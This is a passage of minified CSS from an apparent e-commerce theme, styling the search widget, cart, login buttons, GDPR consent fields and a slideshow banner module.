i:before{opacity:0}.box-toph2.box-h4 #search_widget .search-inner button[type="submit"] i{width:30px;height:30px;background:url([data-uri]) center no-repeat;background-size:20px;transition:all .2s ease-in-out}.box-toph2.box-h4 #search_widget .search-inner button[type="submit"] i:before{opacity:0}.box-toph2.box-h4 #search_widget .search-inner input[type="text"]:focus+button[type="submit"] i{background-size:24px}.leo-remove-from-cart{background:url([data-uri]) center no-repeat;background-size:10px}.leo-remove-from-cart i{opacity:0}.modal-header .close{width:24px;background:url([data-uri]) center no-repeat;background-size:14px}.modal-header .close span{opacity:0}.leo-fly-cart-icon-wrapper a{background:url([data-uri]) center no-repeat;background-size:20px}.leo-fly-cart-icon-wrapper a:after{opacity:0;visibility:hidden}.leo-fly-cart-icon-wrapper a i{opacity:0}div.animated-background{background:url(../img/loader-b.gif) center no-repeat;background-size:100px;animation:none}div.animated-background div{opacity:0}h2,.h2{font-size:28px}h1,.h1{font-size:38px}h3,.h3{font-size:24px}.text-right{text-align:right}.rtl .text-right{text-align:left}.text-left{text-align:left}.rtl .text-left{text-align:right}.text-center{text-align:center}.box-footerh3 .col-infor{background:url(../img/map.png) center no-repeat;background-size:cover}@media (min-width:1300px){div.container{width:1300px;max-width:100%}#left-column.sidebar{padding:0 50px 0 15px}.rtl #left-column.sidebar{padding:0 15px 0 50px}#content-wrapper.left-column{padding:0 15px 0 60px}.rtl #content-wrapper.left-column{padding:0 60px 0 15px}body#category #wrapper>.container>.row{display:flex}}.product-variants>.product-variants-item ul li.outstock .radio-label{background-image:linear-gradient(to bottom left,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%),linear-gradient(to bottom right,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%);box-shadow:none}.product-variants>.product-variants-item ul li.outstock .color:after{content:"";background-image:linear-gradient(to bottom left,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%),linear-gradient(to bottom right,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%);position:absolute;top:0;left:0;right:0;bottom:0;transform:scale(1);opacity:1}.thumbnail-container .leo-noimage{display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:url([data-uri]) center no-repeat;background-size:50px}.thumbnail-container .leo-noimage img{opacity:0}.thumbnail-container .product-image .thumbnail{position:relative;padding-bottom:125%;display:block}.thumbnail-container .product-image .thumbnail img{position:absolute;top:0;left:0;right:0;bottom:0;object-fit:cover;width:100%;height:100%}div.animated-background{background:url([data-uri]) center no-repeat;background-size:32px;animation:none}div.animated-background div{opacity:0}.slick-loading body .slick-list{background:#fff url([data-uri]) center center no-repeat;background-size:32px}body .owl-item.loading{background:url([data-uri]) no-repeat center center;background-size:32px}.instagram-block .owl-item a{position:relative;padding-bottom:100%;display:block}.instagram-block .owl-item a img{position:absolute;top:0;left:0;right:0;bottom:0;object-fit:cover;width:100%;height:100%}#cart-subtotal-shipping>div small.value{font-size:12px;padding:10px 0 0;font-weight:400}#cart-subtotal-shipping>div{clear:both}.w-name{display:none}.leo-dropdown-cssload-speeding-wheel,.cssload-speeding-wheel{background:url([data-uri]) center no-repeat!important;background-size:contain!important;border:0!important}.leo-notification{text-align:center;pointer-events:none}.leo-notification .notification-wrapper{width:auto;display:inline-block;vertical-align:top}.leo-notification div.notification{background:none;color:#000;transform:translate(0,50px);transition:0.3s ease-in-out}.leo-notification div.notification.closed{transform:translate(0,50px)}.leo-block-sidebar .post-name{margin:0}.leo-block-sidebar .post-name a{font-size:13px;font-weight:500;padding:10px 0;display:block;line-height:1.5}.leo-block-sidebar .info{display:block}.leo-block-sidebar .list-item{margin:0 0 20px}.js-modal-content{padding:30px}body #search_filters .ui-slider .ui-slider-handle{width:16px;height:16px;border-radius:0;top:-6px}body #search_filters .ui-slider-horizontal{height:4px;border:0;background:#ddd}body #search_filters .ui-slider .ui-slider-handle+.ui-slider-handle{margin:0 0 0 -14px}#search_filters>.h6{font-size:16px;margin:0 0 15px}#subcategories>.row{display:flex;flex-wrap:wrap}.subcategory-block{margin:0 0 30px}.subcategory-block h3{margin:0}.subcategory-block .subcategory-name{display:block;padding:15px 0;font-size:14px;color:#444;font-weight:500}.subcategory-block .subcategory-name:hover{color:#000}p:last-child{margin:0}b,strong{font-weight:600}.col-mesg .alert{margin:15px 0 0}.checkout.cart-detailed-actions .btn{width:100%}.demo-product-detail{display:flex;flex-wrap:wrap}.demo-product-detail .leo-widget{max-width:165px}#order-items h3.card-title{font-size:14px;text-transform:capitalize;font-weight:500}#order-items .total-value td:last-child{font-size:1.2em}#order-items table tr.sub td:last-child{text-align:left}.rtl #order-items table tr.sub td:last-child{text-align:right}.leo-blog-tags .block_content a{display:inline-block;padding:5px 8px;margin:0 2px 5px 0;background:#f5f5f5;border-radius:5px}.leo-blog-tags .block_content a:hover{background:#333;color:#fff}.sidebar .block .title_block.products-section-title{font-weight:600}.sidebar .plist-dsimple .thumbnail-container .discount-percentage{top:5px;right:auto;left:20px}section#products{clear:both}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.fw-700{font-weight:700}.fw-600{font-weight:600}.fw-500{font-weight:500}.fw-400{font-weight:400}.fw-300{font-weight:300}.fw-200{font-weight:200}.fw-100{font-weight:100}.product-detail .product-prices .product-price{margin:0}.box-instagram .ApInstagram .link-instagram{margin:0;text-align:center}.box-instagram .ApInstagram .link-instagram a{display:inline-block;padding:10px}.af_pl_wrapper .pagination{display:none!important}.leo-form-chk{position:relative}.leo-form-chk input{margin:0 5px 0 0;vertical-align:-2px}.font-weight-bold{font-weight:600}.lql-social-login{margin:10px 0}.lql-social-login .btn{width:100%}.lql-social-login .btn.facebook-login-bt{background:#4267b2}.lql-social-login .btn.facebook-login-bt:hover{background:#688cd7}.lql-social-login .btn.google-login-bt{background:#ea4235}.lql-social-login .btn.google-login-bt:hover{background:#ed5f54}.lql-social-login .btn.twitter-login-bt{background:#5da9dd}.lql-social-login .btn.twitter-login-bt:hover{background:#7ab6df}.leo-quicklogin-modal .modal-body>.lql-social-login:nth-child(1){padding:0 0 20px;border:0;border-bottom:1px dashed #e5e5e5;margin:0 0 20px}label.required:after{content:"*";color:red}.form-group:last-child label.required:after{position:absolute;top:0;opacity:0;visibility:hidden}.form-group:last-child .required+div .custom-checkbox label:after{content:"*";color:red}.contact-form #gdpr_consent{padding:0 15px}.block_newsletter p{padding:8px 0}.modal{z-index:9999}.cart-summary-products .btn[data-toggle="collapse"]{display:none}.cart-summary-products #cart-summary-product-list{display:block}a.leo-send-wishlist-button i{margin:0 5px 0 0;vertical-align:-3px}.leo-wishlistproduct-item .leo-wishlist-product-save-button,.leo-wishlistproduct-item .wishlist-product-info{display:none}.send-wishlist{display:none!important}.wishlist-table-head th{color:#222;font-weight:500}.leo-save-wishlist-bt{min-width:200px}iframe{border:0;max-width:100%}.form-control:focus{border-color:#000}.leo-quicklogin-form h2{font-size:16px}.lof-labelexpired{display:none}body #search_filters .facet .collapse.faceted-slider{overflow:visible}#form-search-blog{position:relative;margin:0 0 20px}#form-search-blog input.form-control{padding-right:40px}#form-search-blog button{position:absolute;top:0;right:0;background:none!important;color:#999!important;padding:8px}#form-search-blog button:hover{color:#000!important}#blog-nav{padding:0 0 0 20px;border-left:1px solid #ddd}#blog-nav li a{display:block;padding:2px 0}.leo-quicklogin-modal .lql-form-content-element .form-control-label{text-align:left}.layerslider-wrapper{z-index:inherit}.iview-timer{z-index:inherit}.tabs-left .nav-tabs>li{list-style:none}.p-reference{margin:0 0 20px;font-size:13px}.p-reference>div{padding-left:15px;border-left:2px solid;margin:5px 0}.p-reference label{font-weight:600;margin:0}.leoproductsearch-result .ac_results li{font-family:inherit}.addToCartFormWrapper span.radio-label{padding:0 6px;margin:0 5px 5px 0;box-shadow:none;border:1px solid #ddd;line-height:20px}.addToCartFormWrapper .input-radio:checked+span,.addToCartFormWrapper span.radio-label:hover{border-color:#000}.addToCartFormWrapper .color{margin:0 5px 5px 0;box-shadow:none}.addToCartFormWrapper .color[style*="#fffff"]{color:inherit;box-shadow:0 0 0 1px rgba(0,0,0,.2) inset}.container-fluid .row.sitemap li li{padding-left:10px;border-left:1px solid #ddd}.container-fluid .row.sitemap li li:last-child{border-bottom:1px solid #ddd}.container-fluid .row.sitemap li:last-child li:last-child{padding-bottom:10px}.container-fluid .row.sitemap li:hover>ul>li{border-color:#000}.container-fluid .row.sitemap li:hover>a{color:#000!important;font-weight:600}.ApSlideShow img.preview{min-width:100%;object-fit:cover}.ApSlideShow .iviewSlider{min-width:100%}.af_filter label{margin:0}.sidebar .block .title_block.products-section-title+.block_content .row{margin:0}.sidebar .block .title_block.products-section-title+.block_content .ajax_block_product{padding:0}select.form-control{border:1px solid #e5e5e5}select.form-control:focus{border-color:#000}body#authentication .page-header{text-align:center}@media (min-width:992px){.leo-fly-cart[data-type="slidebar_bottom"]{margin:10px}}.leo-quicklogin-form .lql-bt{font-weight:600;text-transform:capitalize}.leo-quicklogin-form h3,.leo-quicklogin-form .leo-register-title,.leo-quicklogin-form .title-only{font-weight:500}@media (max-width:991px){body#index #content-wrapper{padding:0}.footer-container .wrapper>.container,.page-home .wrapper>.container{padding-left:20px;padding-right:20px}}.cart-summary-totals .leo_free_price{padding:0 0 10px}.lql-social-login+hr{border:0}.zoomContainer[style*="top: 0px;"],.zoomContainer[style*="left: 0px;"]{display:none}#gdpr_consent{font-size:13px;margin:10px 0 0}.head-leosearch-product>div{margin:0 0 10px}.head-leosearch-product .search-value-title{margin:0 0 10px;text-transform:uppercase;color:#333;background:none;padding:10px 0 5px;border-bottom:1px solid #eee;font-weight:600}.head-leosearch-product .search-in-cat li a{padding:5px 0}.product_list.grid>.row{display:flex;flex-wrap:wrap}@media (min-width:992px){body.layout-full-width .product_list.grid>.row>.ajax_block_product{width:25%}}#gdpr_consent span.custom-checkbox{display:block}#gdpr_consent label.psgdpr_consent_message{display:block;padding-left:25px;position:relative}#gdpr_consent label.psgdpr_consent_message input[name="psgdpr_consent_checkbox"]+span{position:absolute;top:2px;left:0;margin:0}#gdpr_consent label.psgdpr_consent_message span{float:none}#gdpr_consent label.psgdpr_consent_message input[name="psgdpr_consent_checkbox"]{position:absolute;top:2px;left:0}.forgotten-password .send-renew-password-link{margin:0 0 1em;text-align:center}.popup_cont{max-width:50%!important}.popup_content{padding:2em!important}ul.address li:first-child{display:none!important}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}#header,#header .header-top{background-color:#fff}#search_widget{margin-bottom:.625rem;overflow:auto}#search_widget form{position:relative}#search_widget form i{position:absolute;padding:.5rem}#search_widget form i.clear{right:15px;display:none}#search_widget form input{width:100%;padding:10px 20px 10px 40px;outline:none;background-color:#f1f1f1;border:none;border-radius:5px}.ui-autocomplete.searchbar-autocomplete{width:100%;min-height:100%;border:none}.ui-autocomplete.searchbar-autocomplete li a,.ui-autocomplete.searchbar-autocomplete li a.ui-state-focus{padding:8px 15px;overflow:auto;border:none;background:none;margin:auto;border-radius:0}.ui-autocomplete.searchbar-autocomplete li a:hover{background-color:#f1f1f1;cursor:pointer}.ui-autocomplete.searchbar-autocomplete li a .autocomplete-thumbnail{float:left;width:50px;height:auto;margin-right:8px}@media only screen and (min-width:768px){#search_widget{float:right;margin-bottom:0}.ui-autocomplete.searchbar-autocomplete{width:400px;min-height:auto;left:auto}}@media only screen and (min-width:992px){#search_widget{min-width:16.5rem}}.layerslider-wrapper{margin:0 auto;position:relative;z-index:9}.rev_slider{position:relative;overflow:hidden;height:300px;width:940px;z-index:9}body .bootstrap .btn{text-align:inherit}.bannercontainer{position:relative;margin:0 auto;overflow:hidden}.bannercontainer .banner-fullwidth{width:100%!important;max-height:500px!important}.bannercontainer .fullwidthbanner{max-height:500px!important;overflow:hidden!important;padding:0;position:relative}.bannercontainer.banner-fullwidth{width:100%!important}.bannercontainer div.caption{cursor:pointer}.bannercontainer .tp-hide-revslider,.bannercontainer .tp-caption.tp-hidden-caption{visibility:hidden!important;display:none!important}.bannercontainer .tp-caption{z-index:1;position:absolute;text-shadow:none;border:none;text-transform:none;margin:0;white-space:nowrap;font-family:'Poppins',sans-serif}.bannercontainer .tp-caption.data-link:hover{color:#f04275;border-color:#f04275}.bannercontainer .tp-caption.border-top{border-top:1px solid}.bannercontainer .tp-caption.border-bottom{border-bottom:1px solid}.bannercontainer .tp-caption.fw-head{font-family:'Poppins',sans-serif}.bannercontainer .tp-caption.fw-300{font-weight:300}.bannercontainer .tp-caption.fw-400{font-weight:400}.bannercontainer .tp-caption.fw-500{font-weight:500}.bannercontainer .tp-caption.fw-600{font-weight:600}.bannercontainer .tp-caption.fw-700{font-weight:700}.bannercontainer .tp-caption.fw-800{font-weight:800}.bannercontainer .tp-caption.italic{font-style:italic}.bannercontainer .tp-caption.center{text-align:center;width:100%!important}.bannercontainer .tp-caption.center.btn{pointer-events:none}.bannercontainer .tp-caption.center.btn .caption-layer,.bannercontainer .tp-caption.center.btn .caption-contain{display:inline-block;pointer-events:auto}.bannercontainer .tp-caption.width-20{width:20%!important}.bannercontainer .tp-caption.width-30{width:30%!important}.bannercontainer .tp-caption.width-40{width:40%!important}.bannercontainer .tp-caption.width-50{width:50%!important}.bannercontainer .tp-caption.width-60{width:60%!important}.bannercontainer .tp-caption.width-70{width:70%!important}.bannercontainer .tp-caption.width-80{width:80%!important}.bannercontainer .tp-caption.width-90{width:90%!important}.bannercontainer .tp-caption.width-100{width:100%!important}.bannercontainer .tp-caption.slide-video{height:100%!important}.bannercontainer .tp-caption.slide-video .caption-layer,.bannercontainer .tp-caption.slide-video .caption-contain{height:100%!important}.bannercontainer .tp-caption.slide-video .caption-layer iframe,.bannercontainer .tp-caption.slide-video .caption-contain iframe{width:100%;height:100%}.bannercontainer .tp-caption.shadow{text-shadow:0 5px 10px rgba(0,0,0,.2)}.bannercontainer .tp-caption .group-btn-slide .btn{border-radius:0;font-size:14px;text-transform:uppercase;border:1px solid #FFF;height:50px;line-height:50px;padding:0 50px;color:#FFF;font-weight:600;box-shadow:none;background:none}.bannercontainer .tp-caption .group-btn-slide .btn.active{background:#fff;color:#222}.bannercontainer .tp-caption.btn-black .group-btn-slide .btn{border:1px solid #222;color:#222}.bannercontainer .tp-caption.btn-black .group-btn-slide .btn.active{background:#222;color:#fff}.bannercontainer .tp-caption.btn2 .caption-layer,.bannercontainer .tp-caption.btn2 .caption-contain{height:50px;line-height:50px;letter-spacing:1px;padding:0 40px;text-transform:uppercase;display:inline-block;pointer-events:auto;border:1px solid;cursor:pointer}.bannercontainer .tp-caption.btn2 .caption-layer:hover,.bannercontainer .tp-caption.btn2 .caption-contain:hover{background:#000;color:#fff}.bannercontainer .tp-caption.btn{background:none!important;padding:0;border:0!important;text-align:inherit;pointer-events:none}.bannercontainer .tp-caption.btn .caption-layer,.bannercontainer .tp-caption.btn .caption-contain{height:50px;line-height:50px;font-size:14px;letter-spacing:1px;font-weight:600;padding:0 40px;color:#fff;background:rgba(0,0,0,.5);border:0;text-transform:uppercase;display:inline-block;pointer-events:auto}.bannercontainer .tp-caption.btn .caption-layer:hover,.bannercontainer .tp-caption.btn .caption-contain:hover{background:rgba(0,0,0,.8);color:#fff}.bannercontainer .tp-caption.btn.white .caption-contain{color:rgba(255,255,255,.8);box-shadow:0 0 0 1px rgba(255,255,255,.8);background:none}.bannercontainer .tp-caption.btn.white .caption-contain:hover{color:#fff;box-shadow:0 0 0 1px #fff}.bannercontainer .tp-caption.big_white{color:#FFF;font-weight:700;font-size:18px;line-height:18px;letter-spacing:5px}.bannercontainer .tp-caption.big_orange{color:#fff;font-weight:400;font-size:13px;line-height:13px;padding:5px 12px;background-color:#e0525c}.bannercontainer .tp-caption.big_black{color:#000;font-size:50px;line-height:50px;text-transform:uppercase;font-weight:700}.bannercontainer .tp-caption.medium_grey{color:#555;font-size:14px;line-height:25px;text-transform:none}.bannercontainer .tp-caption.slide_label{font-size:14px;line-height:30px;padding:0 15px;text-transform:uppercase;font-weight:400;background-color:#d8a17b;color:#fff}.bannercontainer .tp-caption.small_text{color:#000;font-weight:400;font-size:14px;line-height:20px;letter-spacing:11px}.bannercontainer .tp-caption.medium_text{font-weight:400;font-size:16px;line-height:30px;text-transform:uppercase}.bannercontainer .tp-caption.large_text{color:#fff;font-weight:400;font-size:16px;line-height:16px}.bannercontainer .tp-caption.large_text:before{content:"";position:absolute;left:0;width:50px;height:2px;bottom:40px;background-color:#FFF}.bannercontainer .tp-caption.large_black_text{color:#000;font-weight:400;font-size:18px;line-height:24px;text-transform:uppercase}.bannercontainer .tp-caption.very_large_text{color:#fff;font-weight:600;font-size:60px;line-height:60px;text-shadow:0 2px 5px rgba(0,0,0,.25);font-family:"Poppins",sans-serif;letter-spacing:.2em}.bannercontainer .tp-caption.very_large_black_text{color:#000;font-size:60px;line-height:60px}.bannercontainer .tp-caption.bold_red_text{color:#d31e00;font-weight:400;font-size:24px;line-height:20px}.bannercontainer .tp-caption.bold_brown_text{color:#a04606;font-weight:800;font-size:20px;line-height:20px}.bannercontainer .tp-caption.bold_green_text{color:#5b9830;font-weight:800;font-size:20px;line-height:20px}.bannercontainer .tp-caption.very_big_white{color:#FFF;font-size:65px;font-weight:400;text-transform:none;line-height:65px}.bannercontainer .tp-caption.very_big_black{color:#000;font-weight:700;font-size:84px;line-height:84px}.bannercontainer .tp-caption.cus_black{color:#232323;font-weight:700;font-size:54px;line-height:54px}.bannercontainer .tp-caption.cus_color{color:#fff;font-weight:400;font-size:16px;line-height:25px;text-transform:none;width:570px;text-align:center;white-space:inherit}.bannercontainer .tp-caption.boxshadow{-moz-box-shadow:0 0 20px rgba(0,0,0,.5);-webkit-box-shadow:0 0 20px rgba(0,0,0,.5);-o-box-shadow:0 0 20px rgba(0,0,0,.5);-ms-box-shadow:0 0 20px rgba(0,0,0,.5);box-shadow:0 0 20px rgba(0,0,0,.5)}.bannercontainer .tp-caption.black{color:#000;font-weight:700;font-size:14px;line-height:14px;letter-spacing:5px}.bannercontainer .tp-caption.black:before{background:#f04275;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);content:"";height:218px;left:37px;position:absolute;top:-66px;width:11px;z-index:-1}.bannercontainer .tp-caption.white{font-size:14px;color:#FFF;letter-spacing:1px;font-weight:400;text-transform:none;line-height:30px}.bannercontainer .tp-caption.noshadow{text-shadow:none}.bannercontainer .tp-caption.btn-shopnow{text-align:center;line-height:24px;min-width:220px;min-height:44px}.bannercontainer .tp-caption.btn-shopnow .fa{margin-right:5px}.bannercontainer .tp-caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.bannercontainer .tp-caption.fullscreenvideo iframe{width:100%!important;height:100%!important}.bannercontainer .tp-caption .caption-contain{width:auto!important}.bannercontainer .tp_inner_padding{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-height:none!important}.bannercontainer .tp-button{padding:0 15px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;height:35px;cursor:pointer;color:#fff!important;font-size:15px;line-height:35px!important;font-family:proximanova,sans-serif;letter-spacing:-1px;text-transform:uppercase}.bannercontainer .button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.6);font-weight:600;padding:9px 20px;font-size:19px;line-height:57px!important;background:url(../../modules/leoslideshow/views/css/images/gradient/g40.png) repeat-x top}.bannercontainer .purchase:hover,.bannercontainer .button:hover,.bannercontainer .button.big:hover{background-position:bottom,15px 11px}@media only screen and (min-width:480px) and (max-width:767px){.bannercontainer .button{padding:4px 8px 3px;line-height:25px!important;font-size:11px!important;font-weight:400}.bannercontainer a.button{-webkit-transition:none;-o-transition:none;transition:none}}@media only screen and (min-width:0) and (max-width:479px){.bannercontainer .button{padding:2px 5px 2px;line-height:20px!important;font-size:10px!important}.bannercontainer a.button{-webkit-transition:none;-o-transition:none;transition:none}}.bannercontainer .button.green,.bannercontainer .button:hover.green,.bannercontainer .purchase.green,.bannercontainer .purchase:hover.green{background-color:#21a117;-moz-box-shadow:0 3px 0 0 #104d0b;-webkit-box-shadow:0 3px 0 0 #104d0b;-o-box-shadow:0 3px 0 0 #104d0b;-ms-box-shadow:0 3px 0 0 #104d0b;box-shadow:0 3px 0 0 #104d0b}.bannercontainer .button.blue,.bannercontainer .button:hover.blue,.bannercontainer .purchase.blue,.bannercontainer .purchase:hover.blue{background-color:#1d78cb;-moz-box-shadow:0 3px 0 0 #0f3e68;-webkit-box-shadow:0 3px 0 0 #0f3e68;-o-box-shadow:0 3px 0 0 #0f3e68;-ms-box-shadow:0 3px 0 0 #0f3e68;box-shadow:0 3px 0 0 #0f3e68}.bannercontainer .button.red,.bannercontainer .button:hover.red,.bannercontainer .purchase.red,.bannercontainer .purchase:hover.red{background-color:#cb1d1d;-moz-box-shadow:0 3px 0 0 #7c1212;-webkit-box-shadow:0 3px 0 0 #7c1212;-o-box-shadow:0 3px 0 0 #7c1212;-ms-box-shadow:0 3px 0 0 #7c1212;box-shadow:0 3px 0 0 #7c1212}.bannercontainer .button.orange,.bannercontainer .button:hover.orange,.bannercontainer .purchase.orange,.bannercontainer .purchase:hover.orange{background-color:#f70;-moz-box-shadow:0 3px 0 0 #a34c00;-webkit-box-shadow:0 3px 0 0 #a34c00;-o-box-shadow:0 3px 0 0 #a34c00;-ms-box-shadow:0 3px 0 0 #a34c00;box-shadow:0 3px 0 0 #a34c00}.bannercontainer .button.darkgrey,.bannercontainer .button.grey,.bannercontainer .button:hover.darkgrey,.bannercontainer .button:hover.grey,.bannercontainer .purchase.darkgrey,.bannercontainer .purchase:hover.darkgrey{background-color:#555;-moz-box-shadow:0 3px 0 0 #222;-webkit-box-shadow:0 3px 0 0 #222;-o-box-shadow:0 3px 0 0 #222;-ms-box-shadow:0 3px 0 0 #222;box-shadow:0 3px 0 0 #222}.bannercontainer .button.lightgrey,.bannercontainer .button:hover.lightgrey,.bannercontainer .purchase.lightgrey,.bannercontainer .purchase:hover.lightgrey{background-color:#888;-moz-box-shadow:0 3px 0 0 #555;-webkit-box-shadow:0 3px 0 0 #555;-o-box-shadow:0 3px 0 0 #555;-ms-box-shadow:0 3px 0 0 #555;box-shadow:0 3px 0 0 #555}.bannercontainer .tp-simpleresponsive .slotholder *,.bannercontainer .tp-simpleresponsive img{-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.bannercontainer .tp-simpleresponsive .caption,.bannercontainer .tp-simpleresponsive .tp-caption{opacity:0;filter:alpha(opacity=0);position:absolute;visibility:hidden}.bannercontainer .tp-simpleresponsive img{max-width:none}.bannercontainer .noFilterClass{filter:none!important}.bannercontainer .tp-bannershadow{margin-left:auto;margin-right:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bannercontainer .tp-bannershadow.tp-shadow1{background:url(../../modules/leoslideshow/views/css/assets/shadow1.png) no-repeat;background-size:100%;width:890px;height:60px;bottom:-30px}.bannercontainer .tp-bannershadow.tp-shadow2{background:url(../../modules/leoslideshow/views/css/assets/shadow2.png) no-repeat;background-size:100%;width:890px;height:110px;bottom:-60px}.bannercontainer .tp-bannershadow.tp-shadow3{background:url(../../modules/leoslideshow/views/css/assets/shadow3.png) no-repeat;background-size:100%;width:890px;height:60px;bottom:-60px}.bannercontainer .caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.bannercontainer .caption iframe{width:100%!important;height:100%!important}.bannercontainer .tpclear{clear:both}.bannercontainer .tp-bullets{z-index:25;position:absolute;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;transition:opacity 0.2s ease-out}.bannercontainer .tp-bullets.hidebullets{opacity:0;filter:alpha(opacity=0)}.bannercontainer .tp-bullets.simplebullets.navbar{border:1px solid #666;border-bottom:1px solid #444;background:url(../../modules/leoslideshow/views/css/assets/boxed_bgtile.png);height:40px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.bannercontainer .tp-bullets.simplebullets.navbar-old{background:url(../../modules/leoslideshow/views/css/assets/navigdots_bgtile.png);height:35px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.bannercontainer .tp-bullets.simplebullets.round .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullet.png) no-Repeat top left;width:20px;height:20px;margin-right:0;float:left;margin-top:-10px;margin-left:3px}.bannercontainer .tp-bullets.simplebullets.round .bullet.last{margin-right:3px}.bannercontainer .tp-bullets.simplebullets.round-old .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullets.png) no-Repeat bottom left;width:23px;height:23px;margin-right:0;float:left;margin-top:-12px}.bannercontainer .tp-bullets.simplebullets.round-old .bullet.last{margin-right:0}.bannercontainer .tp-bullets.simplebullets.square .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:-10px}.bannercontainer .tp-bullets.simplebullets.square .bullet.last{margin-right:0}.bannercontainer .tp-bullets.simplebullets.square-old .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:-10px}.bannercontainer .tp-bullets.simplebullets.square-old .bullet.last{margin-right:0}.bannercontainer .tp-bullets.simplebullets.navbar .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullet_boxed.png) no-Repeat top left;width:18px;height:19px;margin-right:5px;float:left;margin-top:10px}.bannercontainer .tp-bullets.simplebullets.navbar .bullet.first{margin-left:0px!important}.bannercontainer .tp-bullets.simplebullets.navbar .bullet.last{margin-right:0px!important}.bannercontainer .tp-bullets.simplebullets.navbar-old .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/navigdots.png) no-Repeat bottom left;width:15px;height:15px;margin-left:5px!important;margin-right:5px!important;float:left;margin-top:10px}.bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.first{margin-left:0px!important}.bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.last{margin-right:0px!important}.bannercontainer .tp-bullets.simplebullets .bullet:hover,.bannercontainer .tp-bullets.simplebullets .bullet.selected{background-position:top left}.bannercontainer .tp-bullets.simplebullets.round .bullet:hover,.bannercontainer .tp-bullets.simplebullets.round .bullet.selected,.bannercontainer .tp-bullets.simplebullets.navbar .bullet:hover,.bannercontainer .tp-bullets.simplebullets.navbar .bullet.selected{background-position:bottom left}.bannercontainer .tparrows{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;transition:opacity 0.2s ease-out}.bannercontainer .tparrows.hidearrows{opacity:0;filter:alpha(opacity=0)}.bannercontainer .tp-leftarrow{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_left.png) no-Repeat top left;width:40px;height:40px}.bannercontainer .tp-rightarrow{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_right.png) no-Repeat top left;width:40px;height:40px}.bannercontainer .tp-leftarrow.round{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_left.png) no-Repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:-7px}.bannercontainer .tp-rightarrow.round{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_right.png) no-Repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:-7px}.bannercontainer .tp-leftarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_left.png) no-Repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:-13px}.bannercontainer .tp-rightarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_right.png) no-Repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:-13px}.bannercontainer .tp-leftarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_left_boxed.png) no-Repeat top left;width:20px;height:15px!important;min-height:15px!important;float:left;margin-right:6px;margin-top:12px}.bannercontainer .tp-rightarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_right_boxed.png) no-Repeat top left;width:20px;height:15px!important;min-height:15px!important;float:left;margin-left:6px;margin-top:12px}.bannercontainer .tp-leftarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrowleft.png) no-Repeat top left;width:9px;height:16px;float:left;margin-right:6px;margin-top:10px}.bannercontainer 